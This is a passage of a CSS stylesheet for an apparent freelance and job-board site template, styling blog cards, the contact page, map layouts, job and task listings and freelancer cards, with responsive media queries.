.widget-tabs .widget-content {
	display: table;
}

.widget-tabs .widget-content .widget-text {
	display: table-cell;
	vertical-align: middle;
}

.widget-tabs li {
	margin-top: 20px;
}

.widget-content:hover:before,
.widget-content.active:before { opacity: 0.6; background: #333; }

.widget-content:hover img,
.widget-content.active img { opacity: 1 }

.widget-content:hover h5,
.widget-content.active h5 { color: #fff; }

.widget-content:hover span,
.widget-content.active span { 
	background: rgba(255,255,255,0.25);
	color: #fff
}


/* Blog Compact Item
------------------------------------- */
.blog-compact-item-container {
	display: block;
	height: 100%;
	width: 100%;
	border-radius: 4px;
	background: transparent;
	transform: translate3d(0,0,0);
	transition: transform 0.4s;
	margin-bottom: 30px;
}

.blog-compact-item-container:hover { transform: translateY(-10px); }

.blog-compact-item {
	background: #ccc;
	box-shadow: 0 3px 10px rgba(0,0,0,0.2);
	border-radius: 4px;
	height: 100%;
	display: block;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50%;
	height: 460px;
	z-index: 100;
	cursor: pointer;
	transition: 0.4s;
}

@media (max-width: 1366px) { .blog-compact-item { height: 420px; } }

.blog-compact-item img {
	object-fit: cover;
	height: 100%;
	width: 100%;
	border-radius: 4px;
}

.blog-compact-item:before {
    content: "";
    top: 0;
    position: absolute;
    height: 100%;
    width: 100%;
    z-index: 9;
    border-radius: 4px;
    background: linear-gradient(to top, rgba(51,51,51,0.8) 0%, rgba(51,51,51,0.7) 35%, rgba(51,51,51,0.3) 60%, rgba(51,51,51,0.3) 100%);
	transition: 0.4s;
}

.blog-compact-item-content {
	position: absolute;
	bottom: 32px;
	left: 0;
	padding: 0 34px;
	width: 100%;
	z-index: 50;
	box-sizing: border-box;
}

.blog-compact-item-content h3 {
	color: #fff;
	font-size: 20px;
	padding: 5px 0;
	font-weight: 500;
	margin: 2px 0 0 0;
	line-height: 30px;
}

.blog-compact-item-content span {
	font-size: 16px;
	font-weight: 300;
	display: inline-block;
	color: rgba(255,255,255,0.7);
}

.blog-compact-item-content p {
	font-size: 16px;
	font-weight: 300;
	display: inline-block;
	color: rgba(255,255,255,0.8);
	margin: 7px 0 0 0;
}

span.blog-item-tag {
	font-size: 14px;
	font-weight: 600;
	color: #333;
	background-color: #fff;
	border-radius: 4px;
	padding: 5px 12px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom: 9px;
	position: absolute;
	top: 30px;
	left: 32px;
	z-index: 110;
	transition: 0.4s;
}

.blog-post-tags {
	list-style: none;
	padding: 0;
	margin: 0;
	margin-bottom: 0;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	opacity: 0.9;
}

.blog-post-tags li {
	display: inline-block;
	margin-right: 5px;
}

.blog-post-tags li i {
	margin-right: 3px;
	font-weight: normal;
	display: inline-block;
}


/* ---------------------------------- */
/* Contact Page
------------------------------------- */
.contact-location-info {
	display: flex;
	align-content: center;
	justify-content: center;
	background-color: #fff;
	box-shadow: 0 4px 14px rgba(0,0,0,0.03);
}

.contact-location-info .contact-address,
.contact-location-info #single-job-map-container {
	flex: 1;
}

.contact-location-info #single-job-map-container #singleListingMap {
	border-radius: 0 4px 4px 0;
}

.contact-location-info .contact-address {
	border: 1px solid #e0e0e0;
	border-right: 0;
	border-radius: 4px 0 0 4px;
}

.contact-location-info .contact-address {
	display: flex;
}

.contact-location-info .contact-address > ul {
	align-self: center;
	padding: 40px;
	margin: 0;
	list-style: none;
	font-size: 18px;
	color: #808080;
}

.contact-location-info .contact-address ul li {
	padding: 2px 0;
}

.contact-location-info .freelancer-socials {
	margin-top: 10px;
	margin-left: -8px;
	transform: scale(0.9);
}

.contact-address-headline {
	color: #333;
	font-weight: 600;
}

.contact-address-headline:after {
	content: "";
	height: 2px;
	width: 25px;
	background-color: #66676b;
	position: relative;
	display: block;
	margin: 15px 0;
	border-radius: 3px;
}

@media (max-width: 768px) {
	.contact-location-info {
		flex-direction: column;
	}
	.contact-location-info .contact-address {
		border: 1px solid #e0e0e0;
		border-bottom: none;
		border-radius: 4px 4px 0 0;
	}
	.contact-location-info #single-job-map-container #singleListingMap {
		border-radius: 0 0 4px 4px;
	}
}

#contact div input {
	margin-bottom: 22px;
}


/* ---------------------------------- */
/* Single Task / Job / Profile
------------------------------------- */
.single-page-section {
	margin-bottom: 55px;
	display: block;
}

.single-page-section p:last-of-type { padding-bottom: 0; margin-bottom: 0; }

.single-page-section h3 {
	margin-bottom: 20px;
	font-size: 20px;
}
.single-page-section .job-listing h3.job-listing-title { margin-bottom: 0; }

/* -------------------------------------------------------------- */
/*  03. Listings Styles
----------------------------------------------------------------- */

/* ---------------------------------- */
/* Full Width Page Layout
------------------------------------- */
.full-page-container {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
}

.full-page-sidebar {
	flex: 0 0 360px;
	background-color: #fafafa;
	position: relative;
}

.full-page-sidebar .full-page-sidebar-inner {
	overflow: auto;
	height: 100%;
}

.full-page-sidebar .sidebar-container {
	padding: 40px;
}

.full-page-sidebar .simplebar-scrollbar {
	width: 5px;
}

.full-page-sidebar .sidebar-widget:last-of-type {
	margin-bottom: 80px;
}

.full-page-content-container {
	flex: 1;
	background-color: #fff;
	padding: 0;
    overflow: auto;
}

.full-page-content-inner {
	padding: 40px;
	padding-bottom: 0;
}

.full-page-content-inner .grid-layout {
	width: calc(100% + 30px)
}

.full-page-content-inner .grid-layout .job-listing {
    margin: 0 30px 30px 0;
    width: calc(100% * (1/3) - 30px);
}

/* Search Button */
.sidebar-search-button-container {
	position: absolute;
	width: calc(100% - 15px);
	bottom: 0;
	padding: 40px;
	padding-top: 10px;
	z-index: 100;
	background-color: #fafafa;

}

.sidebar-search-button-container button {
	width: calc(100% + 15px);
	line-height: 46px;
	height: 46px;
	transition: 0.3s;
	box-shadow: 0 4px 12px rgba(102,103,107,0.1);
}

.sidebar-search-button-container button:hover {
	box-shadow: 0 4px 12px rgba(102,103,107,0.25);
	transform: translateY(-2px)
}


/* Small Footer */
.small-footer {
	border-top: 1px solid #e0e0e0;
	padding-top: 0px;
	width: calc(100% + 80px);
	left: -40px;
	position: relative;
	padding: 25px 40px;
	display: flex;
}

.small-footer strong { color: #333; }

.small-footer-copyrights { flex: 2; }

.small-footer .footer-social-links {
	transform: none;
	flex: 1;
	text-align: right;
	float: right;
	display: inline-block;
	margin: 0 -5px 0 0;
	position: relative;
	top: 2px;
}

.small-footer .footer-social-links li {
	color: #333;
	transform: none;
	float: none;
	margin: 0 -3px;
}

.small-footer .footer-social-links li a {
	color: #333;
	transform: none;
}



/* Full Page With Map
------------------------------------- */
.full-page-map-container {
	flex: auto;
	position: relative;
	background-color: #e5e3df;
}

.full-page-map-container #map {
	position: relative;
	z-index: 30;
}

.full-page-container.with-map .full-page-content-container {
	flex: 0 0 50vw;
}

/* Sliding Sidebar */
.full-page-sidebar.hidden-sidebar {
	visibility: hidden;
	transition: 0.4s;
	position: relative;
	opacity: 0;
	max-width: 0;
}


/*.full-page-container.with-map .full-page-sidebar .sidebar-search-button-container,*/
.full-page-container.with-map .full-page-sidebar .full-page-sidebar-inner { width: 360px; }


.full-page-sidebar.hidden-sidebar.enabled-sidebar {
	visibility: visible;
	opacity: 1;
	max-width: 360px;
}

/* Enable Filter Button */
.enable-filters-button {
	position: relative;
	left: 48px;
	top: 0px;
	z-index: 100;
	background-color: #fff;
	color: #333;
	border-radius: 0 4px 4px 0;
	box-shadow: 0 4px 12px rgba(0,0,0,0.1);
	height: 48px;
	line-height: 48px;
	padding: 0;
	transition: 0.3s;
	min-width: 126px;
	text-align: center;
}

.enable-filters-button span {
	position: relative;
	padding: 0 15px;
	background-color: #66676b;
	color: #fff;
	width: 100%;
	z-index: 100;
	border-radius: 0 4px 4px 0;
	transition: 0.3s;
}

/* Filter Button Container */
.filter-button-container {
	position: absolute;
	left: 40px;
	top: 20px;
	width: calc(100% - 40px);
	overflow-x: hidden;
	padding: 20px 0;
}

.filter-button-tooltip {
	position: absolute;
	width: auto;
	left: 15px;
	top: 24px;
	z-index: 100;
	border-radius: 4px;
	width: auto;
	animation: tooltip-bounce 2s infinite;
	margin-left: 15px;
	white-space: nowrap;
	opacity: 0;
	overflow: visible;
	transition: opacity 0.3s;
	pointer-events: none;
	padding: 0 20px;
	background-color: #fff;
	color: #555;
	box-shadow: 0 2px 8px rgba(0,0,0,0.1);
	font-size: 15.7px;
	line-height: 48px;
	top: 20px;
}

.filter-button-tooltip.tooltip-visible { opacity: 1; }

.filter-button-tooltip:before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	top: calc(50% - 3px);
	content: "";
	left: -3px;
	box-sizing: border-box;
	border: 5px solid black;
	border-color: transparent transparent #fff #fff;
	transform-origin: 0 0;
	transform: rotate(45deg) translateY(-50%);
	box-shadow: -2px 2px 2px 0 rgba(0, 0, 0, 0.04);
}

@keyframes tooltip-bounce {
	0%, 20%, 50%, 80%, 100% { transform: translateX(0); }
	40% { transform: translateX(14px); } 
	60% { transform: translateX(7px); }
}


/* Hover & Active States */
.enable-filters-button:hover i,
.enable-filters-button.active i,
.enable-filters-button:hover span,
.enable-filters-button.active span {
	background-color: #333;
}

.enable-filters-button:hover i:after,
.enable-filters-button:hover i:before,
.enable-filters-button.active i:after,
.enable-filters-button.active i:before {
	background-color: rgba(0,0,0,0.25);
}

.enable-filters-button i {
	position: absolute;
	z-index: 90;
	left: -48px;
	height: 100%;
	font-size: 20px;
	background-color: #66676b;
	color: #fff;
	line-height: 48px;
	text-align: center;
	width: 48px;
	border-radius: 4px 0 0 4px;
	font-style: normal;
	font-family: "Feather-Icons";
	transition: 0.3s;
	box-shadow: 0 4px 12px rgba(0,0,0,0.1);
}


.enable-filters-button i:after,
.enable-filters-button i:before {
	position: absolute;
	left: 0;
	right: 0;
	transition: 0.3s;
	border-radius: 4px 0 0 4px;
	background-color: rgba(0,0,0,0.1);
}

.enable-filters-button i:after {
	content: "\e9d1";
	opacity: 1;
}

.enable-filters-button.active i:after {
	opacity: 0;
}

.enable-filters-button i:before {
	content: "\ea02";
	opacity: 0;
}
.enable-filters-button.active i:before {
	opacity: 1;
}

.enable-filters-button span.show-text,
.enable-filters-button.active span.hide-text {
	display: inline-block;
}

.enable-filters-button.active span.show-text,
.enable-filters-button span.hide-text {
	display: none;
}


/* Location Field on Map */
.location-field-on-map {
	position: absolute;
	top: 40px;
	right: 40px;
	width: 280px;
	max-width: 40%;
	z-index: 100;
}

.location-field-on-map input {
	box-shadow: 0 4px 12px rgba(0,0,0,0.1) !important;
}



/* Full Page Media Queries
------------------------------------- */
@media (max-width: 3860px) {
	.full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% * (1/4) - 30px);
	}

	/* Full Page With Map */
	.full-page-container.with-map .full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% * (1/3) - 30px);
	}
}

@media (max-width: 2560px) {
	.full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% * (1/4) - 30px);
	}

	/* Full Page With Map */
	.full-page-container.with-map .full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% * (1/2) - 30px);
	}
}

@media (max-width: 1920px) {
	.full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% * (1/3) - 30px);
	}

	/* Full Page With Map */
	.full-page-container.with-map .full-page-sidebar { flex: 0 0 340px }
	.full-page-container.with-map .full-page-sidebar .full-page-sidebar-inner { width: 340px; }
	.full-page-container.with-map .full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% * (1/2) - 30px);
	}
}

@media (max-width: 1600px) {
	.full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% * (1/2) - 30px);
	}

	.full-page-sidebar {
		flex: 0 0 340px;
	}
	
	/* Full Page With Map */
	.full-page-container.with-map .full-page-sidebar { flex: 0 0 320px }
	.full-page-container.with-map .full-page-sidebar .full-page-sidebar-inner { width: 320px; }
	.full-page-container.with-map .full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% - 30px);
	}

	.full-page-container.with-map .full-page-content-container { flex: 0 0 55vw }
}

@media (max-width: 1365px) {
	.location-field-on-map {
		left: 0px;
		right: auto;
		width: calc(100% - 80px);
		max-width: calc(100% - 80px);
		margin: 0 40px;
	}

	/* Notify Box Responsive Styles*/
	.full-page-container .notify-box { margin-bottom: 80px; }
	.full-page-container .notify-box .sort-by {
		position: absolute;
		margin-top: 40px;
		left: 0;
	}
	.full-page-container .notify-box .sort-by .bootstrap-select .dropdown-menu { left: 0; right: auto; }
}


@media (max-width: 1099px) {
	.full-page-content-inner .grid-layout .job-listing {
	    width: calc(100% - 30px);
	}
	.full-page-sidebar {
		flex: 0 0 340px;
	}

	/* Important Responsive Styles */
	.full-page-map-container {
		order: -1;
		width: 100%;
		height: 400px;
		position: absolute;
		top: 0;
	}

	.full-page-container.with-map {
		padding-top: 400px;

	    height: auto !important;
	    width: 100%;
	    position: relative;
	    
	}

	.full-page-container.with-map .full-page-sidebar {
		max-width: 100%;
		visibility: visible;
		opacity: 1
	}

	.filter-button-container { display: none; }

	.full-page-container.with-map .full-page-sidebar .full-page-sidebar-inner {
		position: relative;
		width: 100%;
	}

	.full-page-container.with-map .full-page-content-container {  flex: 1; }

	.full-page-container,
	.full-page-sidebar-inner,
	.full-page-content-container,
	.full-page-container .full-page-sidebar {
		height: auto !important;
	}

	.full-page-container .simplebar-track { display: none; }
}

@media (max-width: 992px) {
	.location-field-on-map {
    	width: calc(100% - 50px);
    	max-width: calc(100% - 50px);
    	margin: 0 25px;
    	top: 25px;
	}

	.sidebar-search-button-container,
	.full-page-sidebar .sidebar-container,
	.full-page-content-inner { padding: 35px; }
	.full-page-content-inner { padding-bottom: 0; }

	.full-page-content-inner .grid-layout .job-listing { width: calc(100% - 30px); }
	.full-page-sidebar { flex: 0 0 320px; }

	.full-page-sidebar-inner,
	.full-page-content-container,
	.full-page-container .full-page-sidebar {
		height: auto !important;
	}
}

@media (max-width: 768px) {
	.location-field-on-map {
    	width: calc(100% - 30px);
    	max-width: calc(100% - 30px);
    	margin: 0 15px;
	}

	.sidebar-search-button-container,
	.full-page-sidebar .sidebar-container,
	.full-page-content-inner { padding: 40px 15px; }
	.full-page-content-inner { padding-bottom: 0; }

	.full-page-content-inner .grid-layout .job-listing { width: calc(100% - 30px); }

	.full-page-sidebar {
		flex: 1;
		width: 100%;
	}

	.full-page-container {
		display: block;
	    width: 100%;
	    flex-wrap: wrap;
	    height: auto;
	}

	.small-footer { display: block; text-align: center; }
	.small-footer .footer-social-links {
		float: none;
		left: -10px;
		margin-top: 10px;
	}

}


/* ---------------------------------- */
/* Job Listing - List Layout
------------------------------------- */
.job-listing {
	display: block;
	border-radius: 4px;
	box-shadow: 0 2px 12px rgba(0,0,0,0.12);
	margin-bottom: 35px;
	background-color: #fff;
	transition: 0.3s;
	position: relative;
}

.job-listing:hover {
	box-shadow: 0 2px 18px rgba(0,0,0,0.14);
	transform: translateY(-4px);
}

.job-listing-details {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding: 35px;
	padding-bottom: 32px;
}

.job-listing .job-listing-company-logo {
	flex: 1;
	max-width: 55px;
	margin-right: 25px;
	position: relative;
	top: 3px;
}

.job-listing .job-listing-company-logo img {
	border-radius: 4px;
	transform: translate3d(0,0,0);
}

.job-listing .job-listing-description {
	flex: 1;
	padding-top: 3px;
}

.job-listing .job-listing-description p {
	margin: 15px 0 0 0;
	padding: 0;
	color: #666;
}

.job-listing h4.job-listing-company {
	font-size: 16px;
	color: #808080;
}

.job-listing h3.job-listing-title {
	font-size: 20px;
	color: #333;
	line-height: 30px;
}

.job-listing .job-listing-footer {
	background-color: #f9f9f9;
	padding: 20px 35px;
	border-radius: 0 0 4px 4px;
	position: relative;
}

.job-listing .job-listing-footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.job-listing .job-listing-footer ul li {
	display: inline-block;
	margin-right: 14px;
	color: #777;
}

.job-listing .job-listing-footer ul li:last-child {
	margin-right: 0;
}

.job-listing .job-listing-footer ul li i.icon-material-outline-location-on {
	margin-right: 0;
}

.job-listing .job-listing-footer ul li i {
	position: relative;
	top: 1px;
	margin-right: 3px;
	color: #777;
}

/* Media Queries for Default List Layout*/
@media (max-width: 768px) {
	.job-listing .job-listing-company-logo { display: none; }
	.job-listing .job-listing-title { padding-right: 10%; }
}

/* ---------------------------------- */
/* Job Listing - Compact List Layout
------------------------------------- */
.compact-list-layout {
	background-color: #fff;
	border-radius: 4px;
	box-shadow: 0 2px 12px rgba(0,0,0,0.12);
}

.compact-list-layout .job-listing {
	box-shadow: none;
	margin-bottom: 0;
	padding: 30px 35px;
	padding-right: 80px;
	border-radius: 0;
}

.compact-list-layout .job-listing:last-of-type {
	border-radius: 0 0 3px 3px;
	overflow: hidden;
}

.compact-list-layout .job-listing:first-of-type {
	border-radius: 3px 3px 0 0;
	overflow: hidden;
}

.compact-list-layout .job-listing h3 {
	font-size: 18px;
	line-height: 28px;
}

.compact-list-layout .job-listing:nth-child(2n) {
	background-color: #fafafa;
}

.compact-list-layout .job-listing:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 3px;
	height: 100%;
	display: block;
	background: #66676b;
	transition: 0.3s;
	opacity: 0;
}

.compact-list-layout .job-listing:hover:before {
	opacity: 1;
}

.compact-list-layout .job-listing:hover {
	transform: none;
}

.compact-list-layout .job-listing .job-listing-footer {
	background-color: transparent;
	padding: 0;
	margin-top: 3px;
}

.compact-list-layout .job-listing-details {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 0;
    top: 0;
}

.compact-list-layout .job-listing .job-listing-company-logo {
	max-width: 50px;
	margin-right: 30px;
	top: 0;
}

.compact-list-layout .job-listing .verified-badge {
	transform: scale(0.85) translate(8px,8px);
}

.compact-list-layout .job-listing h3 .verified-badge {
	transform: scale(0.85) translate(0,0);
	font-weight: 500;
	top: 1px;
}

.compact-list-layout .job-listing h3 .verified-badge:before {
	top: -1px;
}

.compact-list-layout .job-listing span.bookmark-icon {
	top: 50%;
	transform: translateY(-51%);
}

/* List Layuot Apply Button */
.compact-list-layout .job-listing.with-apply-button {
	position: relative;
	padding-right: 35px;
}

.list-apply-button {
	position: absolute;
    right: 0;
    padding: 10px 20px;
    line-height: 24px;
    position: relative;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
    transition: all 0.3s;
    border-radius: 4px;
    background: #f0f0f0;
    color: #666;
    text-align: center;
}

.job-listing.with-apply-button:hover .list-apply-button {
    background-color: #66676b;
    color: #fff;
    box-shadow: 0 4px 12px rgba(102,103,107,0.15);
}

/* Alt Styles for Single Company Profile */
.boxed-list .compact-list-layout {
	box-shadow: none;
	margin-top: 0;
}

.boxed-list .compact-list-layout .job-listing:hover {
	border-left: none;
}

.boxed-list .compact-list-layout .job-listing:first-of-type { border-radius: 0; }

/* Media Queries for Grid Layout */
@media (max-width: 768px) {
	.list-apply-button {
	    flex: auto;
	    width: 100%;
	    margin-top: 15px;
	}
}


/* ---------------------------------- */
/* Job Listing - Grid Layout
------------------------------------- */
.grid-layout {
	display: flex;
	flex-wrap: wrap;
	width: calc(100% + 30px);
}

.grid-layout .job-listing {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 0 30px 30px 0;
	width: calc(100% * (1/2) - 30px);
	flex-direction: column;
}

.grid-layout .job-listing-details {
	flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 30px;
    padding-right: 40px;
}

/* IE 11 Fixes */
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {  
	.tasks-list-container.tasks-grid-layout .task-listing .task-listing-details,
	.grid-layout .job-listing-details { flex-basis: 100px; }
	.tasks-list-container.tasks-grid-layout .task-listing-bid { flex-basis: 100px; }
}
/* IE 11 Fixes - End */

.grid-layout .job-listing-footer {
	flex-grow: 0;
	padding: 20px 30px;
}

.grid-layout .job-listing h3.job-listing-title {
	font-size: 18px;
	line-height: 28px;
}

.grid-layout .job-listing-footer .bookmark-icon {
	top: 0;
	right: 25px;
	transform: translateY(-50%) scale(0.96);
}

.grid-layout .job-listing .job-listing-company-logo {
	max-width: 56px;
	margin-right: 24px;
	top: 1px;
	flex: 0 0 56px;
}

/* Media Queries for Grid Layout */
@media (max-width: 768px) {
	.full-page-content-inner .grid-layout .job-listing,
	.grid-layout .job-listing {
		margin: 0 0 30px 0;
		width: 100%;
	}
	.grid-layout,
	.full-page-content-inner .grid-layout { width:100%; }

	.full-page-content-container .simplebar-content {overflow-x: hidden !important;}
	.full-page-container.with-map .full-page-content-inner .grid-layout .job-listing { width: 100%; }
}

/* ---------------------------------- */
/* Tasks - List Layout
------------------------------------- */
.task-listing {
	border-radius: 4px;
	box-shadow: 0 2px 12px rgba(0,0,0,0.12);
	margin-bottom: 30px;
	background-color: #fff;
	transition: 0.3s;
	position: relative;
    display: flex;
    justify-content: center;
    cursor: pointer;
}

.task-listing:hover {
	box-shadow: 0 2px 18px rgba(0,0,0,0.14);
	transform: translateY(-4px);
}

.task-listing-details {
	padding: 34px 38px;
	flex: 1;
}

.task-listing .task-listing-description {
	flex: 1;
    align-items: center;
    justify-content: center;
}

.task-listing .task-listing-description p {
	margin: 15px 0 0 0;
	padding: 0;
	color: #666;
}

.task-listing h3.task-listing-title a,
.task-listing h3.task-listing-title {
	font-size: 18px;
	color: #333;
	line-height: 28px;
	cursor: pointer;
	font-weight: 600;
	padding-top: 2px;
	transition: 0.3s;
}

.task-listing .task-icons {
	list-style: none;
	padding: 0;
	margin: 3px 0 0 -3px;
}

.task-listing .task-icons li {
	display: inline-block;
	padding: 0;
	margin: 0;
	margin-right: 10px;
	color: #808080;
}

.task-listing .task-icons i {
	color: #909090;
	font-size: 18px;
	position: relative;
	top: 1px;
}

.task-listing .task-icons i.icon-material-outline-desktop-windows {
	font-size: 19px;
	top: 2px;
}

.task-listing-bid {
	flex: 0 0 240px;
	background-color: #f8f8f8;
	position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}


.task-listing-bid-inner {
	width: 100%;
	padding: 35px;
}

.task-listing-bid-inner .button {
	display: block;
	text-align: center;
	box-shadow: 0 4px 12px rgba(102,103,107,0.15);
	width: 100%;
}

.task-listing-bid-inner .button:hover {
	box-shadow: 0 4px 12px rgba(102,103,107,0.25);
}

.task-listing-bid .task-offers {
	margin-bottom: 15px;
/*	text-align: center;*/
}

.task-listing-bid .task-offers strong {
	display: block;
	color: #333;
	font-weight: 600;
	line-height: 24px;
}

.task-listing-bid .task-offers span {
	display: block;
	color: #888;
	line-height: 24px;
}

/* Task Tags */
.task-tags {
	display: block;
	margin: 23px 0 3px 0;
}

.task-tags span {
	transition: 0.3s;
    font-size: 14.7px;
    border-radius: 4px;
    background-color: rgba(102,103,107,.07);
    color: #66676b;
    display: inline-block;
    padding: 6px 15px;
    margin: 2px 0;
    line-height: 24px;
}

/* Compact List */
.compact-list .task-listing {
    border-radius: 0;
    margin-bottom: 0;
    box-shadow: none;
}

.compact-list .task-listing:hover {
    transform: translateY(0);
}

.tasks-list-container.compact-list {
	background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 2px 12px rgba(0,0,0,0.12);
}

.tasks-list-container.compact-list .task-listing {
	align-items: center;
	justify-content: center;
}

.tasks-list-container.compact-list .task-listing:nth-child(2n) {
	background-color: #fafafa;
}

.tasks-list-container.compact-list .task-listing-bid {
	background-color: transparent;
}

.tasks-list-container.compact-list .task-listing:hover:before {
    opacity: 1;
}

.tasks-list-container.compact-list .task-listing:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3px;
    height: 100%;
    display: block;
    background: #66676b;
    transition: 0.3s;
    opacity: 0;
}

.tasks-list-container.compact-list .task-listing:last-of-type {
	border-radius: 0 0 3px 3px;
	overflow: hidden;
}

.tasks-list-container.compact-list .task-listing:first-of-type {
	border-radius: 3px 3px 0 0;
	overflow: hidden;
}

.tasks-list-container.compact-list .task-listing .task-listing-details {
    padding-right: 0;
}

/* Section Styles */
.section .task-listing-details,
.section .task-listing-bid-inner { padding: 27px 35px; }


/* Media Queries for Tasks List */
@media (max-width: 1200px) {
	.task-listing-bid { flex: 0 0 220px;}
}

@media (min-width: 481px) and (max-width: 768px) {
	.task-listing-bid {
		flex: 1;
		padding: 10px 0;
	}

	.task-listing { flex-direction: column; }
	.task-listing-bid-inner { display: flex; margin: 20px 0 0 0; }
	.tasks-grid-layout .task-listing-bid-inner {margin: 0; }
	.task-listing-bid-inner .task-offers { flex: 1; }
	.task-listing-bid-inner .button { height: 100%; width: 30%; }

	.tasks-list-container.compact-list .task-listing .task-listing-details {
		padding-right: 35px;
		padding-bottom: 0;
	}

	.tasks-list-container.compact-list .task-listing .task-listing-bid {
		padding-bottom: 25px;
	}
	.task-listing-bid-inner {
	    width: 100%;
	    padding: 0 35px;
	}
}

/* Small Mobile Sizes */
@media (max-width: 768px) {
	.section .task-listing-details { padding: 25px 30px; }
	.section .task-listing-bid-inner { padding: 0 30px; }
}

/* Small Mobile Sizes */
@media (max-width: 480px) {

	.task-listing-bid {
		flex: 1;
		padding: 30px 0;
	}

	.task-listing { flex-direction: column; }

	.task-listing-bid-inner .task-offers { flex: 1; }
	.task-listing-bid-inner .button { height: 100%; width: 100%; }

	.tasks-list-container.compact-list .task-listing .task-listing-details {
		padding-right: 35px;
		padding-bottom: 0;
	}

	.tasks-list-container.compact-list .task-listing .task-listing-bid {
		padding-bottom: 35px;
	}
	.task-listing-bid-inner {
	    width: 100%;
	    padding: 0 35px;
	}
}


/* ---------------------------------- */
/* Tasks - Grid Layout
------------------------------------- */
.tasks-list-container.tasks-grid-layout {
    display: flex;
    flex-wrap: wrap;
    width: calc(100% + 30px);
}

.tasks-list-container.tasks-grid-layout .task-listing {
    display: flex;
    justify-content: center;
    margin: 0 30px 30px 0;
    width: calc(100% * (1/2) - 30px);
    flex-direction: column;
}


.tasks-list-container.tasks-grid-layout .task-listing-bid {
	flex: 1;
	padding: 0px 0;
	display: block
}

.tasks-list-container.tasks-grid-layout .task-listing { flex-direction: column; }
.tasks-list-container.tasks-grid-layout .task-listing-bid-inner {
	display: flex;
	align-items: center;
	padding: 18px 32px;
}

.tasks-list-container.tasks-grid-layout .task-listing-bid-inner .task-offers {
	flex: 1;
	position: relative;
	top: 5px;
}

.tasks-list-container.tasks-grid-layout .task-listing-bid-inner .button { height: 100%; width: 45%; }

.tasks-list-container.tasks-grid-layout  .task-listing .task-listing-details {
	display: flex;
    align-items: center;
	padding: 28px 32px;
}

/* Media Queries for Tasks List */
@media (max-width: 1240px) {
	.tasks-list-container.tasks-grid-layout .task-listing-bid-inner { display: block; }
	.tasks-list-container.tasks-grid-layout .task-listing-bid { padding: 20px 35px; padding-bottom: 30px; }
	.tasks-list-container.tasks-grid-layout .task-listing-bid-inner { padding: 0; }
	.tasks-list-container.tasks-grid-layout .task-listing { flex-direction: column; }
	.tasks-list-container.tasks-grid-layout .task-listing-bid-inner .task-offers { flex: 1; }
	.tasks-list-container.tasks-grid-layout .task-listing-bid-inner .button { height: 100%; width: 100%; }
}

@media (max-width: 768px) {
	.tasks-list-container.tasks-grid-layout { width: 100%; }
	.tasks-list-container.tasks-grid-layout .task-listing { margin: 0 0 30px 0; width: 100%; }
	.tasks-list-container.compact-list .task-listing-bid,
	.tasks-list-container.compact-list .task-listing-details { width: 100%; }

}

/* Full Page Media Queries */
@media (max-width: 3860px) {
	.full-page-content-inner .tasks-grid-layout .task-listing {  width: calc(100% * (1/4) - 30px); } 
}

@media (max-width: 2560px) {
	.full-page-content-inner .tasks-grid-layout .task-listing {  width: calc(100% * (1/3) - 30px); }
}

@media (max-width: 1600px) {
	.full-page-content-inner .tasks-grid-layout .task-listing {  width: calc(100% * (1/2) - 30px); }
}

@media (max-width: 1099px) {
	.full-page-content-inner .tasks-grid-layout .task-listing {  width: calc(100% - 30px); }
}

@media (max-width: 992px) {
	.full-page-content-inner .tasks-grid-layout .task-listing {  width: calc(100%); }
}


/* ---------------------------------- */
/* Freelancers - Grid Layout
------------------------------------- */
.freelancers-container {
	display: flex;
	flex-wrap: wrap;
	width: calc(100% + 30px);
}

.freelancer {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 0 30px 30px 0;
    width: calc(100% * (1/2) - 30px);
    border-radius: 4px;
    box-shadow: 0 2px 12px rgba(0,0,0,0.12);
    background-color: #fff;
    transition: 0.3s;
    position: relative;
    cursor: default;
}

.freelancer:hover {
    box-shadow: 0 2px 18px rgba(0,0,0,0.14);
    transform: translateY(-4px);
}

.freelancer .bookmark-icon {
	cursor: pointer;
}

.freelancer-overview {
	text-align: center;
	padding: 38px 20px;
	flex-grow: 1;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.freelancer-overview-inner {
	flex: 1;
}

.freelancer-overview .freelancer-avatar {
	width: 110px;
	margin: 0 auto;
	position: relative;
}

.freelancer-overview .freelancer-avatar img {
	width: 100%;
	border-radius: 50%;
	cursor: pointer;
}

.freelancer-overview .freelancer-avatar .verified-badge {
	position: absolute;
	bottom: 0;
	right: 0;
}

.freelancer-name {
	margin-top: 19px;
}

.freelancer-rating {
	margin-top: 5px;
	margin-bottom: -10px;
}

.freelancer-name h4,
.freelancer-name h4 a {
	font-size: 18px;
	font-weight: 600;
	color: #333;
	cursor: pointer;
}

.freelancer-name img.flag {
	height: 15px;
	border-radius: 3px;
	position: relative;
	top: -1px;
	display: inline-block;
	box-shadow: 0 0 3px rgba(0,0,0,0.2);
	margin-left: 4px;
	cursor: default
}

.freelancer-name span {
	color: #888;
}

.freelancer-details {
	padding: 35px;
	background-color: #fafafa;
	flex-grow: 0;
}

.freelancers-grid-layout .freelancer-details { border-radius: 0 0 4px 4px; }

.freelancers-grid-layout .freelancer-details a.button {
	display: block;
	text-align: center;
	width: 100% !important;
